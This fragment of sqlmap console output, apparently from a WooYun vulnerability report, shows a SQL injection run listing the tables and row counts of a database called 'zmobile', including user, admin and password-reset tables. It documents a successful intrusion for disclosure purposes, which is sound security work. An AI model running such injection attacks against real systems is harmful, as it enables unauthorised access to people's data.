 SqlMap
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n] y
[23:00:59] [INFO] heuristics detected web page charset 'ascii'
[23:00:59] [WARNING] reflective value(s) found and filtering out
[23:00:59] [INFO] retrieved: 2
[23:01:00] [INFO] retrieved: 2
[23:01:00] [INFO] retrieved: 106
[23:01:01] [INFO] retrieved: 3805
[23:01:01] [INFO] resumed: 1
[23:01:01] [INFO] retrieved: 1
[23:01:02] [INFO] retrieved: 8315
[23:01:02] [INFO] retrieved: 0
[23:01:03] [INFO] retrieved: 1
[23:01:03] [INFO] retrieved: 575
[23:01:04] [INFO] retrieved: 1954
[23:01:04] [INFO] retrieved: 8
[23:01:06] [INFO] retrieved: 31922
Database: zmobile
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| appuser     | 31922   |
| favorite    | 8315    |
| adminlog    | 3805    |
| article     | 1954    |
| passreset   | 575     |
| article1    | 106     |
| up_down_sys | 8       |
| `language`  | 2       |
| category    | 2       |
| admin       | 1       |
| company     | 1       |
| demoappver  | 1       |
+-------------+---------+
www.wooyun.org